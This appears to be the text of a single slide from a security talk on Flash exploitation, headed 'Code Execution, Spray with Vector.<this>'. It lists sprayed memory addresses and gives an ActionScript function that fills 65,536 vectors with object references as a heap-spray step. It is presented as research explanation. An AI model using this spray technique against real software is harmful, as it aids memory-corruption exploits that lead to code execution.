 Code Execution
Spray with Vector.<this>
Address Size
150D0000 00200000
152D0000 00200000
154D0000 00200000
156D0000 00200000
158D0000 00200000
15AD0000 00200000
15CD0000 00200000
15ED0000 00200000
160D0000 00200000
162D0000 00200000
164D0000 00200000
public function spray():void
{
gc_arr=new Array();
var len=(0x1000-0x28)/4;
for(var i=0;i<0x10000;i++)
{
gc_arr[i]=new Vector.<Object>();
for(var j=0;j<len;j++)
gc_arr[i][j]=this;
}
}